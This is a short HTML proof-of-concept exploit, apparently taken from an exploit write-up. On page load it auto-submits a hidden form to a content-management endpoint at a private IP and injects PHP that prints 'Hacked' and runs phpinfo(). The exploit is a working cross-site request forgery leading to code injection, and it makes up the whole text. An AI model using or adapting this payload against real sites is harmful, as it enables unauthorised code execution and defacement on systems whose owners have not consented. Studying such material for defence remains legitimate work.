 # Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://10.10.61.248/content/as/?type=ad&mode=save" method="POST"
name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
</textarea>
</form>
</body>
</html>